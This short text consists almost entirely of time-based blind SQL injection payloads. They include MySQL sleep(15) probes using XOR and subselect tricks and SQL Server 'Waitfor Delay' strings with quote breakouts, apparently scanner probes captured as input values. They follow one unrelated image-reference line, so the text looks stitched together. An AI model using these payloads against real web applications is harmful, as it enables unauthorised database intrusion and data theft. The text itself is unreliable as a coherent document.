
If(now()=sysdate(),sleep(15),0)
E0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
E0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(
E-1; Waitfor Delay '0:0:15' --
E-1); Waitfor Delay '0:0:15' --
E-1 Waitfor Delay '0:0:15' --
EcmJ7J8Ah'; Waitfor Delay '0:0:15' --
E97YQSFQA'); Waitfor Delay '0:0:15' --
EzElLwUlw')); Waitfor Delay '0:0:15' --